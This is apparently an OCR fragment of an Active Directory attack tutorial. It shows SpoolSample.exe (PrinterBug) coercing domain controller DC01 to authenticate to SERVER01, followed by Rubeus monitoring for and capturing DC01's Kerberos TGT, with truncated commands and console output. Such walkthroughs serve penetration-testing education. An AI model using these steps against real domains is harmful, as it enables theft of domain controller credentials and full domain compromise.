
Alice uses SpoolSample.exe (a variation of the
PrinterBug) to coerce the domain controller DC01
to authenticate to SERVER01;
1
C:\Users\alice\Desktop>SpoolSample.exe D
2
[+] Converted DLL to shellcode
3
[+] Executing RDI
4
[+] Calling exported function
5
TargetServer: \\DC01, CaptureServer: \\S
6
Attempted printer notification and recei
Rubeus is then used to capture the Kerberos TGT
from DC01;
1
C:\Users\alice\Desktop>Rubeus.exe monit
2
3
[*] Action: TGT Monitoring
4
[*] Monitoring every 1 seconds for 4624
5
6
UserName                 : DC01$
7
Domain                   : BORDERGATE
8
LogonId                  : 0x760c8
9
UserSID                  : S-1-5-21-3